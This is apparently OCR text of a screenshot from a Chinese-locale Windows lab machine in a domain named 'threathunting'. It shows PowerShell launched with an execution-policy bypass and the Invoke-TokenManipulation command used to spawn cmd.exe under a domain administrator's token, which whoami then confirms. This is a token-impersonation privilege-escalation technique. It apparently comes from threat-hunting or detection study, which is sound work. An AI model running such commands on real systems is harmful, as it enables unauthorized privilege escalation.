 管理员: C:\Windows\system32\cmd.exe - powershell  -exec bypass
PS C:\Users\Administrator.user1-PC\Downloads> invoke-tokenmanipulation -CreatePr
ocess "cmd.exe" -Username "threathunting\administrator"
PS C:\Users\Administrator.user1-PC\Downloads>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
threathunting\administrator